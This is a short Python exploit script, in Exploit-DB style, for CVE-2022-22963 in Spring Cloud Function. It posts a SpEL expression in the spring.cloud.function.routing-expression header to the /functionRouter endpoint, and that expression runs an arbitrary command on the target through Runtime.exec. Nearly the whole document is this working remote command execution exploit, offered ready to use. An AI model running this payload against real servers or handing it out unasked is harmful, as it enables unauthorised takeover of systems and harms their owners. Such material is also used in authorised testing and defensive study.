 # Exploit Title: Spring Cloud 3.2.2 - Remote Command Execution (RCE)
# Date: 07/07/2023
# Exploit Author: GatoGamer1155, 0bfxgh0st
# Vendor Homepage: https://spring.io/projects/spring-cloud-function/
# Description: Exploit to execute commands exploiting CVE-2022-22963
# Software Link: https://spring.io/projects/spring-cloud-function
# CVE: CVE-2022-22963

import requests, argparse, json

parser = argparse.ArgumentParser()
parser.add_argument("--url", type=str, help="http://172.17.0.2:8080/functionRouter",
required=True)
parser.add_argument("--command", type=str, help="ping -c1 172.17.0.1", required=True)
args = parser.parse_args()

print("\n\033[0;37m[\033[0;33m!\033[0;37m] It is possible that the output of the injected
command is not reflected in the response, to validate if the server is vulnerable run a ping
or curl to the attacking host\n")

headers = {"spring.cloud.function.routing-expression":
'T(java.lang.Runtime).getRuntime().exec("%s")' % args.command }
data = {"data": ""}

request = requests.post(args.url, data=data, headers=headers)
response = json.dumps(json.loads(request.text), indent=2)
print(response)